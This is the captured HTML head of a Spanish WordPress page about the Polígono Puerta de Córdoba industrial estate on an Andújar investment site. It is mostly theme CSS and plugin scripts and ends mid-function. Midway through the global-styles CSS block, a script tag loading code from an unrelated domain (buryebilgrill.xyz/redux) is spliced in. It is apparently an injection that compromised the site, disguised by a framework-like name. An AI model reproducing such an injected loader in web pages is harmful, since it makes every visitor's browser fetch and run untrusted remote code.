

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://invertirenandujar.com/poligono-puerta-de-cordoba-informacion-tecnica/
body_size: 224747
content:
<!doctype html>
<html lang="es" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>Polígono Puerta de Córdoba &#8211; Información técnica &#8211; INVERTIR EN ANDÚJAR</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/invertirenandujar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://invertirenandujar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://invertirenandujar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://invertirenandujar.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://invertirenandujar.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='pointfindercoreelements-css' href='https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/css/pointfindercoreelements-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/css/all.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='microtip-css' href='https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/css/microtip.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='theme-leafletcss-css' href='https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/css/leaflet.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='pftheme-minified-package-css-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/framework.min.package.css?ver=2.2.1' media='all' />
<style id='pftheme-minified-package-css-inline-css' type='text/css'>
.pfcat113-mapicon {background:#b00000;}.pfcat113-mapicon:after {background: #ffffff;}.pfcat113-mapicon i {color: #b00000;}.pfcat114-mapicon {background:#dd9933;}.pfcat114-mapicon:after {background: #ffffff;}.pfcat114-mapicon i {color: #dd9933;}.pfcat115-mapicon {background:#000000;}.pfcat115-mapicon:after {background: #ffffff;}.pfcat115-mapicon i {color: #000000;}.pfcat111-mapicon {background:#007070;}.pfcat111-mapicon:after {background: #ffffff;}.pfcat111-mapicon i {color: #007070;}.pfcat93-mapicon {background:#81d742;}.pfcat93-mapicon:after {background: #ffffff;}.pfcat93-mapicon i {color: #81d742;}.pfcat117-mapicon {background:#00dbc5;}.pfcat117-mapicon:after {background: #ffffff;}.pfcat117-mapicon i {color: #00dbc5;}.pfcat90-mapicon {background:#9b6d44;}.pfcat90-mapicon:after {background: #ffffff;}.pfcat90-mapicon i {color: #9b6d44;}.pfcat91-mapicon {background:#1e73be;}.pfcat91-mapicon:after {background: #ffffff;}.pfcat91-mapicon i {color: #1e73be;}.pfcat98-mapicon {background:#EEEE22;}.pfcat98-mapicon:after {background: #ffffff;}.pfcat98-mapicon i {color: #eeee22;}.pfcat96-mapicon {background:#8224e3;}.pfcat96-mapicon:after {background: #ffffff;}.pfcat96-mapicon i {color: #8224e3;}.pfcat116-mapicon {background:#f2ac35;}.pfcat116-mapicon:after {background: #ffffff;}.pfcat116-mapicon i {color: #f2ac35;}.pfcat118-mapicon {background:#44b8ea;}.pfcat118-mapicon:after {background: #ffffff;}.pfcat118-mapicon i {color: #44b8ea;}.pfcat92-mapicon {background:#8e8c1d;}.pfcat92-mapicon:after {background: #ffffff;}.pfcat92-mapicon i {color: #8e8c1d;}.pfcat119-mapicon {background:#ed49da;}.pfcat119-mapicon:after {background: #ffffff;}.pfcat119-mapicon i {color: #ed49da;}.pfcat99-mapicon {background:#ff2176;}.pfcat99-mapicon:after {background: #ffffff;}.pfcat99-mapicon i {color: #ff2176;}.pfcat97-mapicon {background:#668e00;}.pfcat97-mapicon:after {background: #ffffff;}.pfcat97-mapicon i {color: #668e00;}.pfcat94-mapicon {background:#c2d11d;}.pfcat94-mapicon:after {background: #ffffff;}.pfcat94-mapicon i {color: #c2d11d;}.pfcat95-mapicon {background:#f9b700;}.pfcat95-mapicon:after {background: #ffffff;}.pfcat95-mapicon i {color: #f9b700;}.pfcat112-mapicon {background:#34a2aa;}.pfcat112-mapicon:after {background: #ffffff;}.pfcat112-mapicon i {color: #34a2aa;}.pfcatdefault-mapicon {background:#b00000;}.pfcatdefault-mapicon:after {background: #ffffff;}.pfcatdefault-mapicon i {color: #b00000;}
</style>
<link rel='stylesheet' id='golden-forms-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/golden-forms.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/style.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='pf-main-compiler-css' href='https://invertirenandujar.com/wp-content/uploads/pfstyles/pf-style-main.css?ver=1769252329' media='all' />
<style id='pf-main-compiler-inline-css' type='text/css'>
#pf-primary-search-button{right:100px!important;}#pf-primary-nav-button{right:55px!important;}.pf-defaultpage-header,.pf-defaultpage-header .col-lg-12,.pf-itempage-header,.pf-itempage-header .col-lg-12{min-height:90px!important}@media (max-width: 568px) {.pf-defaultpage-header,.pf-defaultpage-header .col-lg-12,.pf-itempage-header,.pf-itempage-header .col-lg-12{min-height:100px!important}}
</style>
<link rel='stylesheet' id='pf-ncpt-compiler-css' href='https://invertirenandujar.com/wp-content/uploads/pfstyles/pf-style-ncpt.css?ver=1769252329' media='all' />
<link rel='stylesheet' id='pf-pbstyles-compiler-css' href='https://invertirenandujar.com/wp-content/uploads/pfstyles/pf-style-pbstyles.css?ver=1769252329' media='all' />
<link rel='stylesheet' id='select2pf-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/select2.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='jquery.dropdown-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/dropdown.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='tiny-slider-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/tiny-slider.css?ver=2.9.3' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='pointfinder-ie-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/ie.css?ver=2.2.1' media='all' />
<![endif]-->
<link rel='stylesheet' id='animate-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/animate.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/fontello.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='magnificpopup-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/magnificpopup.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='typeahead-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/typeahead.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://invertirenandujar.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://invertirenandujar.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Alegreya%20Sans%20SC:400%7COpen%20Sans:400,600,700%7CRoboto%20Condensed:700,400%7COpen%20Sans%20Condensed:700%7CRoboto:400&#038;subset=latin&#038;display=swap&#038;ver=1718794335" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alegreya%20Sans%20SC:400%7COpen%20Sans:400,600,700%7CRoboto%20Condensed:700,400%7COpen%20Sans%20Condensed:700%7CRoboto:400&#038;subset=latin&#038;display=swap&#038;ver=1718794335" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alegreya%20Sans%20SC:400%7COpen%20Sans:400,600,700%7CRoboto%20Condensed:700,400%7COpen%20Sans%20Condensed:700%7CRoboto:400&#038;subset=latin&#038;display=swap&#038;ver=1718794335" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:600,400%7CRoboto%20Condensed:400&#038;display=swap&#038;ver=1718793394" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:600,400%7CRoboto%20Condensed:400&#038;display=swap&#038;ver=1718793394" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:600,400%7CRoboto%20Condensed:400&#038;display=swap&#038;ver=1718793394" /></noscript><script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/theme-scripts-header.js?ver=1.0.0" id="theme-scriptsheader-js"></script>
<script type="text/javascript" id="theme-leafletjs-js-extra">
/* <![CDATA[ */
var theme_leafletjs = {"zoomin":"Zoom in","zoomout":"Zoom out","kmlcheck":"","kmlcheck2":"","kmlcheck3":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/leaflet.js?ver=1.5.1" id="theme-leafletjs-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.28) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.28" id="foobox-free-min-js"></script>
<script></script><link rel="https://api.w.org/" href="https://invertirenandujar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://invertirenandujar.com/wp-json/wp/v2/pages/5761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://invertirenandujar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="https://invertirenandujar.com/poligono-puerta-de-cordoba-informacion-tecnica/" />
<link rel='shortlink' href='https://invertirenandujar.com/?p=5761' />
<link rel="alternate" type="application/json+oembed" href="https://invertirenandujar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvertirenandujar.com%2Fpoligono-puerta-de-cordoba-informacion-tecnica%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://invertirenandujar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvertirenandujar.com%2Fpoligono-puerta-de-cordoba-informacion-tecnica%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}</style><meta name="viewport" content="width=device-width, maximum-scale=1.0"><style> .admin-bar #pfheadernav { margin-top:0!important } </style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://invertirenandujar.com/wp-content/uploads/2017/04/cropped-sin-foto-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://invertirenandujar.com/wp-content/uploads/2017/04/cropped-sin-foto-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://invertirenandujar.com/wp-content/uploads/2017/04/cropped-sin-foto-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://invertirenandujar.com/wp-content/uploads/2017/04/cropped-sin-foto-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
